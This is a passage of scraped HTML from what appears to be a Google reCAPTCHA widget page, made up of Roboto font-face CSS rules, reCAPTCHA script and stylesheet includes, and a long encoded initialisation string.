  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qojaXezucTAkjGJnleN6Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qojaXezucTAkjGJnleN6Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qojaXezucTAkjGJnleN6Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDumfDhMOmw741w50Vw6wSw4ofTCxFA8KVIsKbwpUPMF7Dpw3DmcOVQ3EPEsK+OGZmw4sUw4HDicOqw7zCk8K0BMK0ZMOKX0DDl8K2J8Kew6LCncOSJcOfwqXCl2TDk2/DrTvDuio5HMKyB8O1Xz3DgcKLB1wbw4zChBTCjmk7wr/DvMKcw7Mwwq3CuMOzKcKKNMK4AsOGwrMSET7CqXtHYg7CmcOWahESL8KDwos2wqMlQcO3w4pXw71ZwoJTVcOcEcK8w7NdRTZuw6NXwoHCucOVYcOjZTvCjsOUw5dfw5XDjcKPZsO9w5PDq8OQwp4+w77CpsO/BEXDj3wzwqPDr8OXZ2JBScOYC3LDocKewqhDw5HDjMOTwqk8wqTDtHlow7FgwokvwqsaZD7CiWnClFrClFzCvcOydELCjE9RbsK8eCPCjsOhw4oJDBNLYXlRPMOUw7DCucOsLnjDlC4PGkk2YHLCizNLUhA/XQUya8KUPmfDt8O3IMKtwo/DjcKscV8+RQHCnsOYdcKaw7XDtk3Dh2nDpcOfwoHCtz9YJMKjwqfCggXCoHfCqsKUwrLDmsOKXFlrMEPDmEUbTBVEI8ODwrDCq3htaVZzeAvCvcKcRMOTfMOWDsKMP8OjwrtAKgXDr8OeHVTDmsKvw5gCC8Ovw5d4wpbCtndKwpbDulU4OsO+bsOdRMOKWlfCjX/DpytXwoXDuR/CrV8yFX3DgcK2OcOJSy/[base64]/DpsO7d8K6Ly0UeDIfw47ChmV4w4/[base64]/[base64]/OHrCnSt5w7rCqHvCiEHDq8Ocwqc/RcKjf8KxCFDCsScfw7/CpcO4wqZuw57CjMK4wrrDm2crBsO9wpbCvsKww7ZPecOYRW7Ck8OvfRTDo8K+R8KOR3VVckZzw44VWHwKZMOZQsOuw5DCosKpw7ITQ8K7csKwVx4JMMOIw7jCqF3CgV/CgCrCnmhdRcOXVsO8woNSw5MIw65bIjzDhMKFZwvCnsO3VsKYwp5tw5hiXcKswoXCncOXw4jDvlPDjsKAw6LCucK4fkvCsHMrWsOMwpTCjsKTwodwBSQGPTrClQZhw4nCr2Igw7XClsO3w6DCoMOowqvDnW/DnsOgw7/DqE3Cil3ChMOWHVFcw75mEmLCjMK4wpXCgwbDnAbDosOjGlNzwoE9woERBhhQdy9/LiYCMsOyAcOxVsO8w5fCoQvDgsOzw7NHMUBjAADCslkMwr7Cj8Oyw6vDpW8iwpDCqzZSw4vDmwh0w7Jhc8KiwrpgHcKRw7UtSSMZw5/CplN6HmEOcsKKwrZLTwkcM8KhU3LDs8KFEBHCj8KDB8KFDFzDi8Kqw5ldHMKFw4Qywp7CqlBDw6HDvVbDhVzCkcKow77ClTRECcOFw6YoLhvClcKaVm9/[base64]/Cg1fCp33Dox8CwpV6S07CuF/DhyZNwpnDrsOBTARUw41oA2/CosOCw5XCtA7DoBTDgj3CnMO6wol3w5Iqw7/CsErCr8KkaMK9w7Q0Xl9lw40ywrR/f1pxY8Kqw7lwwonDjBQUw4DCjnHCnX/CgmFJwprCjMKCw5vCkAoywoxqw5p/NMOowofCtcOwwrHCk8KHI2IowrPCmMK2WwrDoMOKw6c2w43DkMKxw45OXWnDmMKjLCfCnsKiwoh0Ty5Zw5NYHsOKwoXCp8OVAV46wqkuYsOfwp99Bzpiw5tlLW/DscK8QyXChHU2XcO3wqnCjsOXw5vDosO3w49Zw7vDr8KKwr5iw5HDh8OtwqDCp8ONXAs1w6jDlMOnw63DpX0ONi1ow5TDn8O2OHTDjFXDuMOzV1vDuMObfsK2wr7Du8O3w6PCrcKIwqVfw6U+w7lew5vCoUvCp0XDhE/DmcKww7bDoihUwohNUMK9PcKwAcOfwrXCosKNUcKTwoRzNVB6CsK9McOpw6kEwqBZQMKbwrgjXG9cw7ZbaMKvwqsewoLDswVPeQXDncOBw7DCp8K4LzfCgcOOwrtpwqBhw4Z/I8O2QUJwD8OkY8KPP8O6JknCuGMwwpDDvWAnwpczwocFw7/CvEElMsOJwr/DsEkcw7HCg0DCt8K0DC7Du8OrDhtkYQcnOsKjwoHDrlXCqcOgw7/Dll/DocK3UzLDmg98woZhw7U1wpHCk8Kcw5k7GsKRXxXCtxnCnzzCpDPDrFtqw6HDlMKLOy4Iw5QGZMODwrgrfsOsZGZ5SMO/I8OCdcOvwp/CmXnCrVgoKcOzNQ7Cr8KhwpbDuHBhwrR/FsO3PMOaw6TDvDR1w6nDjC5fwqrCisKDwrbCp8OQwqDCgU7DpA5Gw43CsVfCpsKSGnoaw5vDgMKROXbCm8Ksw7czOUzDgXrCnsK1w7HCjg0aw7DCvybCv8Kyw4swwpxEw7nCiwBbOsKiw7jDjUMgMsOGTcKNNxLDiMKCcTbCqcK3wrMuwokiFjPCr8O/[base64]/CmVbDrcKnAQ8TPT7Dv8O+ZWPDksK9wr8Iw6PDjEcsw7pOw73Cni3CrMO/[base64]/Dn8K1w5HCpsKEw7Ipwr97ACHDvU8+w6HCnMOwV8Krwq/Dg8O6wokoMcKbBcKowoIZw4MfV0R0WjPCjcOAw5/Duy/Ct0jDjkzDnlQqf3U6YVzCqMKDSR8Ew6vCs8O7wppRKsK0wolTcznCqkQsw5LCmMOMw77DuE4gYBDCvlZ4wrQ9N8OpwrfCtgHDksO5w4QDwrsyw6Bfw6sfwqnDksOgw77CvcOSEsO9w6tpw6rDpSsQTsKgCMKXw6PCt8KTwo/[base64]/w60ewo3CsgrDncOYZsOlFhfDjcOTwrx8w50Ew6HDiGzDrGBUw75EDR7DsCcII8OFwrbDp0kew7LCmMOkQExww4PCmMOWw77DkMOfeTdPwospwoLCsD0/EzDDnhzDpMOBwqjCtTpjI8KDHMOfwofDiyrCv13CosKMM1YGwqxDFW/DpcOQWsO/w5TDrkzCocKGw6MiWEdZw4PCnsOhw6kzw4PDnTvDhirDknI0w6nCscKLw5DDk8ODw5jCrCAQw4FrfsK/[base64]/wqtVFcOQScK0fTRWUcOjNBcnwpN7w4c0fcK5fcOSwo3CiVbCtwUqCsKYwoDClxZZXMO7KcOqaCQfw7HCi8KGJG/[base64]/CjHDDosKFwokFSVHDn8OFwrjCpsKkwqFmwr/DqxwjQ2jDgA3Ckl4mTmDDiQw6wqDCjychG8ODIXJYdsKbwp7Dl8OAw7HDmXgwXMKlVcK4J8KFw4cEB8KlLcKYwo/DvkLCjMOywoRfwpfCsWI4C3rDlcOOwod+AGUKw7JEw5gGYsKXw77Cn0Qew5YZPirDmsO/w7wLw7/DkMKFX8KPSjcAAB5mWsOqwrLDkMOuQhB+wr8Ew6jDrsOww7tpw6zCsg0Gw4vCuxnDnEnCqcKOwowmwpPCkcOJwp0Ww6XDqsOWw6/Dr8O6VcOQMmXDt3oowo/[base64]/L39uCsOFw5cAJhzCgVt9w4bCm0x4w6Q+wpHCtMO6JsO/w7LDpMKwGi3ChcO6NMKfwrpiwo3DmMKECjnDpG0aw47DtksZFcKKZ1h8w4fClMOzw5TDjcKmG3/[base64]/[base64]/DiMKfw6jChcKKIMKGSxEufFfDksKUw6AtHcKFw6/CrUHDgMOYwoHCpMKPw7fDusKXw6nCqsK5wqEHw4opwp/CkcKBdVTCrsKEDB5Ywo47CwFOw6PDq1/DiULCksO9wpQRRFvDrA4sw4rDr1fDvsKQNMKFOMKSJBzCpcKoDETDh00lacKWU8Ogw7thw4RbNiB3wo1Vw4AyUcOwHsKpwpNhC8O9w4PDucKsIhRGw7tHw63Dog9/w5PDrcKICDHDpsK2wp0nG8OdScK+wpHDpcOgBcOUZQhMwrIUEcOSWMKaw7TDm0BBwphuFxpYwqfDocK3PcOkw5gkw7DDq8O/wqPDnDsYG8O/XcOZBjDDvH3CksOywqbDvsOkwoPCi8OgWWkfwod9bXddbsONJxXCm8OmCMKeCMKawqPDt2zDg1s5wphkwplbwq7CpjpJGMOIwrnDgGxHw6RSEcKOwqzCuMOcw7tPNsKWJwBkwqHDiMOEAMKbS8OZM8KGwoBow4LDt1Z7w4Z6CUcrw6/Dl8Kqwp7Dh1UIecOCw6LCrsOhQsKSQMOrezERw4Znw6DDlcK2w5bClsOaPcOWwqYYwoEWG8KmwrjDlA8ce8KBMsK1wpU/[base64]/Dl8KQG8KFw67DpcKOw7jDksKOwoLDjcKUw4/DsMOaPVdSa2RYwozCvh5tXcK5HsONccKtwqUfwo7Dmw5Fw7MSwp1bwrxUR1F2w50mVys5NMK5eMOiOGFww6rDrsKqwq3DoDo5WsO2cALCpsOhFcK8fl3Cp8ObwooaZMOATcOww4EmdcOJd8KYw4cLw7xcwpvDuMOgwo/CtTfDgcKqw5IufsK3IcKIVsKTTGHDrcOZQBMQQglDw61/[base64]/Ck3/DtsK/wozDv8KUYsKLOifCr8KQwr3DnBnCgMOQMg3CnMKKcl1lw7Qzw6/ClVPDt3TDtcKPw5ceHEPDsk3CrMKkYMOddcK1TsOAe3DDhmZfwqR0ScO5MUBVfzpHwq3CusKyCG/[base64]/CpgbCsMKCw68mw4LCuQZ/bEPDqcOMcMKPwoFLaGPCqsKgGBsTwoMAKw9HD1cXworCtMKmwowmwrXCq8OoN8O+KcO/BizDl8KxDMOlO8K/w4tidn7CrcK0GsKNf8K+wqwLFTtWwqvDrlsDOMOWwojDsMKrwo5tw4XDgytILxVhFcO3DsKyw6ELwpFPb8K+fwovwo/CnTTCtTnCtcOjw4vCrcKkw4EYw6BiSsOxw4TCsMO4UU3CkGt4wqnDkAxHw7dgDcO/[base64]/[base64]/CpVXDh3TCsMKQw5nDkkzDkcKfwpbDuDbClMOMFMKdEyzDhhbCk0DCt8O/JnAYwqXDs8KowrVyRjIdwqjDl3LCg8KMPzfDp8O6w67ChsOHwq3CmMKiw6gPwrnCmxjCqD/CkAXCrcO6PhPDqsKJHMOqQsOcBld3w77Co0DDki88w5/CgMOawpZSd8KABjI1IMKVw5UWwpfCuMOUO8KBLklZwoPDmz7DqBANdzHDmsKWw41Sw6Bkw6zCmzPDp8K6PMOiwr17MMOpJMO3wqPDv21gGMOzQR/DuSnDlmwWaMONwrXDtGEUZsKFwr5tKcORGTfClsK4EMKRSsOcOS7Ci8OpNcONRiAGR3vDr8KQCsKwwqhdBUNTw40eeMKnw77Dq8OwL8KywqlHNmjDrEzCn0ZdMMKULMOdw5fDqBTDmcKPHcO0GnjCocO3HkMyRA/CmwnCtsK2w7DDpQ7Dv0Elw7BuYwJnJgNYUcKFw7LDsh3CvRPDjMO0w5Eywo5dwpgtZcKFS8K1w719XmIjXAHCp19AesKJw5B/wqvChcOfeMKrwoHCh8OjwoXCvMO1AMK3w7dLcMO8w57CosO2w6PCqcO/w6VnVMKGXsKbwpfDjcKBw7ccwrDDuMODGQwyQkVTw6RJZUQ/w44ew48mTV/CtsKNw5IxwpdTHWPDgcKFEibCuzA8wrTCvMKJewHDmQQ/w7LDvcK/w6PCj8ORwo1Vw5tLAHVSL8OSwq/[base64]/wrvDh0ZnOhFKKilHIWnCpcO1Ri0Wf13DonTDjRDDgMOOGFpOPn46a8KGwonDjVhIZRUQw5bCosOOI8O1wrooT8O4eXIlJk3CjMK9FirCqRJ/RcKIw77Cm8OoPsKmHcOHKzjCscODw4bDvWLDqUZjF8KlwpvDhcOCw7ZEw4UAwobCtnLDizxNFMKRwoHCrcKxcw9de8Otw5V9w7HCp1PDusK+E3Qww79hwoduS8OdaQY9PMOBX8O/[base64]/ZU/DqsKlZU7ClicIRsKKDCXDlMKNwrjDm0ILX8KyQMOuw4c7wozCrcOeQj0hw7zCk8OtwqsxSDzCl8Oqw74Xw4vCnMO1dcOXXxh6wr/CncO8w6xhwoTCsQrDm0M3RsO1wpkjQjoUFcKMX8OIworDp8KcwrPDgsKWwrNIwrHCisKlR8ODLsKeT0bCqcOuwqhBwpoWwow/[base64]/Dl8OWw59UOydpwr7DpMOTw6DDlCMAFwvCv3Z+S8KSPsOEw7HCi8K2wqVrwrV/[base64]/Dvw7DpMKZw6PDrnbCpsKUwpZoAnrCusKpC8KvLHdxw5FkwpbCmsKbwpfDtsKww6EPc8OMw7htVcOhPXpLYHfCpVPCpCDDtcKnw7zCsMKxwqPCoC1lY8OYaQfCtsKowpczFzPDnn3Dl07DusOQwq7DhcOvw5cnbGHCih3CnVxPDsKvwo/DkgvClzvCgiddQcOLwoo0dC4EAMOrwoI0w4TDs8KTw5tQw6XDqStpwrHDvD/CvcK2woZISGnCmADDslDChBLDn8OYwp98wrvCjlx4DsK0MB7DtBFvPyPCvQvDlcO2w6nDqMOPwpPDijHCsmUCZ8OKwoTCpMOMQsK/wqAxw5fDpcOGwrIIwrgKwrZkK8OiwqgWX8OxwpQ/w75AXsKww5RJw4DDq1RcwrDDvsKmcWnCmTZiKT7CocOyRcOxwpjCr8Ogwq00BDXDmMOPw5zDk8KAecK+I3jDrWhXw4M9w5HClcKzwr/CoMOMdcKEw641wpgPwo/CvMO0PVtiaG8CwqtdwocZwpzCmsKMw4nDiT3DoW3DtMKQCB3CsMKdRcOSYMKVQMK7ODbDl8OHwqoVwpzCgmFFMgnCv8OVw5EDUsKtbmTCqzLDtXF2wrVjUyJvwqspbcOiGWfCrC/Co8O+w5FRwockw57CvUfDncKWwpdZwrtMwqxFwoQkZCHDgcKqw4YRWMKdXcOSw5x6BAN3ahUCGMOdw4s4w57Dn1sRwqTDmRgYfsKeMMKsdcKZfcK9w7FaBMORw4cTwq/DiT0BwoAuEMKewqYdDR5qwokVL0rDikRUwrxdKsKQw5LCgMKYAUFYwot6BQPDvSXDk8KQwoUTwpwBw73DnnbCqsKWwoXDicOzXyEhw7nDuU/DpMOMAizDk8OzLcK/wqDCrCXDlcO1UsO2J0/DvXpSwoPDr8KBQcO8wr/CrMORw7vDkhZPw6LCsDkZwpkJwrNgwqbCiMOZC2LDhHhoGCsjNyEebsOWwpVzW8O3w6xswrTDtMOFN8O8wo1cKX0/w5pJGQdtw59vLMOcCVoqwoXDrsOowoVtWMK3fcOUw7vCk8Kwwrp8wqzClsKZD8K6woDCvWjCh3YQD8OEbwjCvXzCt3YgRy7DoMKfwrFLw71VT8KEES3CmsKyw4vDt8OKeGvDpcO/wrhawoBSF3BqAcO4SAxlwrfCnsO+SRA9RmZrBMKUTsOURAHCtywUW8KnZcOubV9lw7nDvMKeZMOZw4FBVF/DpWNlWEfDpsO1w6PDoCbDgxTDvE/[base64]/[base64]/[base64]/DhGzChMKeZwPDusK/w447JzhVJ8O6MsKxw73DusKVwonCuGBbaEPCjcO/FcKkwohFflnCgsKBw6nDuh42BBHDosOAaMK1wpHCjApbwrVMwqLCtcOvccKsw5LCjEXCsREEw6rDixJAw4rDgsKTwrvDkMK8TMOnw4HCj0rDvBPCoXR7w4fDiyrCs8KNQFUCQ8O1w6/DmSF4FzTDs8ObP8OeworDoizDtsOLNMOZAGZTesOqUsOjfghvW8OKEcONwoTCisKNw5bDgVVewrkEw5/[base64]/[base64]/[base64]/DmzDDmcOZw611wqp7bsOZFcKFwrImwqsbw4LDl0vCosKiAyd8wr/DhzvCp27ConHDnVzDtD7CoMONw7EEVMOdViNSKcKgDMKFJgwGL1vDiXDDscOWwoLDqQ5TwrMtUkYVw6Atwpp3wovChWTClXdHw7gARjDCosKWw4DChsOZN1ddbMKfAz0Gw5h3ZcK/VcOxYsKEwoN4w6DDv8OSw5BRw49LRMKUw6LCtHnCvgZ6wqbCoMOAHMKfwp9CN1DCpj/[base64]/Cjgd+woFfbDVbw6vDpQrCqGxETEYWw4rCjBBGw6Mhwrxrw5A7BsKaw4/[base64]/w6fDmsKiaXPCocKQw58eOW/ChsK4w4lxwprCllxAQGPDlBXCv8OKbTXCicKYJVR7J8OzKsKHOsOYw5EFw7DCgRt2KMOUIMOzGMOYDMOvQDTCiEHCpw/DscK2I8OYE8Osw6B9XsKPacOrwpAEwoQ0LwQJbMOnRi/CrcKcwqPDvsOUw4rCjMOoNcKkTcOLfMOhN8OCwqh0w4HCjQ7Cmj12fV/CrsKNJWPDlS8idn/[base64]/w6fCjBHClkp9Ex/DpsOTwrHCs8K1w714wrXCi07CksK/w73DqkPDnQPDtcObCwIwHsOGw4MCwoDDo34Vwo5qwp89OMO+w7FuVCTCgcOPwohNwq5NfsOvHcOwwoEPwopBw7tmw4TDiVTDsMOPVnjDuThOw7LDh8OFw7NUNRPDisKIw49rwp5/bj/[base64]/[base64]/Cv1LDvcOBKwM6wotuXBhBc8KVwo3ClMOqThPClzAcGwAmDDzDkFoEaTPDj1fDtQ8kN2nCjsO2wqTDnMKHwp/[base64]/DuVXCucO/WsOiwoXDhcKAA8O1F1puK8OZwrrDgVLDisOobsK3w71qwqEUwr7DmsOPw6LDu3vCg8KcbsKMwq3CusKgXsKaw7oGw4kNw4pCBcKqw5FMwr0oTHbChmjDgMO0CsO5w5nDqB7CnAtAc2/Dp8K6w7bDoMKOw5LCkcOKwo3CtjrCm3sswo9OwpbDlsKywrvDm8OHwqXCkxHDlMOQKlxFYigaw4LDtyzDqMKQWsO9IsOPw4LCl8OlOsKLw5/[base64]/Cn8KVcwwxw51JXyddOMKnbMO3wo80U2/DucOqIFLChEoAMcOFEmLCu8OJIMKXDmE6QE7DusKcQnRjwqrCvwnCnMOCIx/DuMK1JVhRw6cNwrkYw7YRw71pR8OiMkfDtsKaOcOhcWBLwovDiQjDj8OQwo4Iwo8ncMOQwrdowqVJw7nDs8K3wqlpIHVswqrDvcKTZMOIdAjChGx5woLCu8K7wrA1KRF8woXDqsOqfT53woPDgMKPc8OYw6XDtH9Wd2/CvsOSV8Kcw6rDuGLCoMKrwrnCjcOoXQF0eMOFw4wKwoDCicKEwpnCiQ7DjsKlwpA5XsOewo1YD8KpwpB1KsKPHMKCw54ia8KaEcO4wqPDrlA+w69GwqMvwqMCGcOMw7V5w6cWw4FxwrrCv8OlwqxZM1vDnsKJw4gnZ8KtwoI9wok6w7nCmFzCnkdfwr/DlMOnw4xZw6kRA8KdXsKkw4PChQ3CnXLCinPDn8KadcOdT8K7F8KGMcOcw5N7w4vChcKMw6rCv8O4w7fDrcKXbikqw4BbacOpUDvDi8OvQU/Dsz8NTsK+SMKUMMKpwp5gwp1Qw6xmw5ZTC2VdexnCpF0rw4DDvMKoLXPDpizCksOKw41FwpvDlk7Cr8OcCsOGLxwTM8O3YMKDCBLDmE/DqVBaRcKDw5HDlcKOwrTDrA7DssOZw5/DpF7ChzRMw7x1w6MUwqJswqrDosK5w63DjsOIwpAAYTw0dEfCvcOswokqVMKMbm4Hw6Bmw5zDvMKuwoYbw5Zaw6vCg8O/w4bCmsOaw4s+BGzDpUnCvRMdw74+w49Mw6XDh0A0wpMBZMKjSsKBwqXCvxBbUcKlP8OtwpNjw4Vlw58Rw6TDh04OwqtPPzpZMMOTZcOSw5/[base64]/Cu8OkAGXDgMOpYQDCrTzCuj0MYcORw7kCw6LCkzfDtsKDw7/DmMKWcMKewoY3wq7Cs8OCwpRbwqXCisKxa8Kbw60+XsK/IwhJwqTCkMKwwq8wC0LDpEbDtXIZfgJJw4/CnMOqwo7CssKtU8Kcw6fDj2gaPMK4wpFKwoDCgsKSBA3Cu8Kvw57CijAIw4PClVE2wq9nIMKBw4gdCsKFbMKcL8O0CMOOw5nDrTPDrcO1TkAJJFDDnMOpYMKrClEVQhgMw6J0wopydsKHw6cacFFXIsOWZ8O4w6/DvA3CvsOewqbCuSfDgCvDuMKzEsOywo5nQcKZd8KYQjzDr8OQwrTDi35BwojDrsKaURfCpMOlwoTCgFTDhMKmNDY6w6dve8OfwpcewojDnmfDnG5DfcO+wpQTIsKjfhXCjzFQw4rCnMO2fsKFwrHDgwnDpcK1RGnChy/DisKkIcOYccK8wrbDssKnI8OKwpjChsKsw4XDniXDsMOOUnEMV1DChhJhwqthwrc5w5LCvmdIAsKrZcKrIMOzwogsSsOowrrCv8KIIh3DkMKcw6oZCMOEeEsewrhmHMOEbRYeXF4gw6ZlZyVCbcOjWMOwRcORw4nDosOrw5Z6w45zX8O1wrUgZgsFwr/DtHkEF8OZWl8QwpbCpMKUw4RPw5jCm8KKXsKrw6nDujjCkMOiDMOvw63DiGTCnxXCgsOZwp0jworCm1vCpsKPcsOuDzvDqMO7NcOnMsK/[base64]/[base64]/[base64]/DrhDDn8KzM3dDbCh0f2XCqSxWe04Vw7zCjcKBfsONLyMsw4/DiFLDmAzCmcOEw6rCrBIyY8OXwrYITsK+QAnCpVvClsKBwrpfwrzDqHvChsKOXlEvw7/DhMOOTcOkNsOHw43Du2PCtjcrfwbCicK3wqHDscKGAmjDi8OPwobCrgB8HWnDtMODC8KjP0fDpMOUHsOhBVvDhsOhLcKVRy/DhMKgL8Oxw5kCw5QJwpLCh8OsOcK6w7EAw74Mb1XDr8OOM8KFwoTCksKFw55Nw7XDksOSRWdKwq3Cg8OVwrtPw7XCpMK1w5k5wq7Cs2bDnmhzETNAwowrwpfDgl3CuRbCpjpRNkcLWMOkO8Kgwo7Cuz/DsijDnsOlfUcPdMKWAAcUw6AsdGhywqk9wrvCh8Kaw5rDtcOHcyVIw5LClsOsw61/EsKROQzDncKnw5gDwrsyQD/DvMO3ITt4eyzDnhTCtgcbw5kLwro4O8OvwoJhIMOyw7UfVsO5wpoJKHsDLypewoHCmgA/WHLChlAXAMKzegQAAUh9URBHOMOFwpzChcK6w7R/w78JN8KINMOWwqZswrDDhcO7bycvETzCncOEw5p2ccO2wp3CvWVIw6/DuAbDmcKJD8KQw6JkBk42KHt+wpRDcQ/DksKDBcKydsKZS8KbwrLDgsO2QFdOSDLCocOTbSvCimfDsQ0Yw6EYMMOTwoFCw4/CtVNKw5LDp8KDwrF/P8KPwp7Cq1LDvcKDw4VOBggEwr/ClMOHwozCtDx1SGYIajfCp8KtwqfCvcO8woAKw50qw5/[base64]/DqMOYwoLCojbDhMOJw7ZfK8KCV8KUTA7CghDDgcKgakjDjcKXZMOJIUnCkcOmIiFsw5vClMKif8O+O0PCu37DjcK0wpfDuBkTflAqwrcdwod2w5PCvlDDsMKewqzDvywMBkIgwpAYOzg4YmzCgcOVMsK8AWBFJRXDlsKpOV/Dm8KxeVPDpMOGeMOawoM+wpsXUBTCgcKDwrzCvMOsw7nDicOIw5fCt8OEwqrCm8OOTcOobTfDj27Di8OvRsOkwromVCoRTSvDozwZR2XCgREFw6wkTXdbaMKpwo7DpcOywpbCgGjDpF7CgXlyZMOnesKWwqlwI3/CqHhzw79UwqTCgjk/wqXCryLDvyQGWxTDgyPDmwZSwoUKQcKgbsK8JxzCv8KUw5vCvMOfwpfDk8OhWsKufMOXw554wp/Dj8OFwpUNw6DDvMKkVnrCrA4Uwo/[base64]/DgGR4Ak0eAMKPG8O+KSjCmHDDpSg5DUYow5jCoGskPsKBEMOYRxHDgUhSMsKPw6YfTsO+wpldW8Ksw7bCoGsNV2dnAXgQNcKMw6bDgsK5XMK8w7tjw63CmwLCtwZSw5/CgFXCisKmwpZAw7LCi0fDq39fwopmw5rDuSkjw4R/[base64]/CqyfChcKlN8Onb1nDjxZFw6Y9H2PDhsOPX8KRP1xWTsKmPzN4wq00w5TCvMOaUhPCv3JUw6bDrcOWwpgGwrnDlcOLwqbDtU3DkiJJw7fChMO4woE5WWZ9wqBtw4Yzw7XCgXdaf2fCvBTDrBsuD